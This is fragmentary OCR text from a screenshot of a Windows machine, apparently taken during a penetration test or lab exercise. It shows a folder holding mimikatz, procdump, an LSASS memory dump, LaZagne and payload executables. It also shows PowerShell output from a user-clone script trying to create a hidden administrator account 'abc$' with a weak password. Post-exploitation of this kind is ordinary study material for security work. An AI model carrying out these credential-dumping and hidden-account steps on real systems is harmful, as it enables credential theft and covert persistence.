 Windows 任务管理器
文件(F) 选项(O) 查看(V
应用程序 进程 服务
映像名
cmd.e
cmd.e
cmd.e
cmd.e
cmd.e
cmd.e
cmd.e
conho
conho
conho
conho
conho
显示
进程数: 75
管理员: C:
at
(StubSecur
at
tyHelper.ja
at
a:301)
at
a:184)
at
n.wrapRun(W
at
n.run(WebAp
at
dSubject.ja
at
120)
at
ervletConte
at
ontext.java
at
ava:1490)
at
at
C:\Users\mssq
Wh0ale
计算机 本地磁盘 (C:) Wh0ale
组织 打开 新建文件夹
收藏夹
下载
桌面
最近访问的位置
库
视频
图片
文档
音乐
计算机
网络
名称 修改日期 类型 大小
mimikatz_trunk 2019/12/13 17:40 文件夹
artifact 2019/12/16 10:23 应用程序 18 KB
Invoke-TokenManipulation 2019/12/16 11:39 PS1 文件 93 KB
ipc 2019/12/15 15:23 应用程序 18 KB
lazagne 2019/12/13 20:26 应用程序 6,480 KB
lsass.dmp 2019/12/13 17:38 DMP 文件 34,865 KB
payload 2019/12/15 16:09 应用程序 249 KB
payload1 2019/12/15 17:07 应用程序 282 KB
procdump64 2017/4/25 4:37 应用程序 334 KB
Windows-User-Clone 2019/12/16 10:37 PS1 文件 4 KB
Windows-User-Clone 修改日期: 2019/12/16 10:37 创建日期: 2019/12/16 10:37
PS1 文件 大小: 3.72 KB
管理员: C:\Windows\system32\cmd.exe - powershell
Copy from administrator to abc$ success.
[*] Delete User:abc$
找不到用户名。
请键入 NET HELPMSG 2221 以获得更多的帮助。
[*] Import the registry
[*] Clearn
[*] All Done.
PS C:\Wh0ale> Import-Module C:\Wh0ale\Windows-User-Clone.ps1
[*] Current token: nt authority\system
[*] Create User...
Creating new local user abc$ with password 123
密码不满足密码策略的要求。检查最小密码长度、密码复杂性和密码历史的要求。
请键入 NET HELPMSG 2245 以获得更多的帮助。
Adding local user abc$ to Administrators.
没有此全局用户或组: abc$.
请键入 NET HELPMSG 3783 以获得更多的帮助。
[*] Ensuring password for abc$ never expires
No Instance(s) Available.
[*] Get User abc$'s Key:
开始
CH
11:58
2019/12/16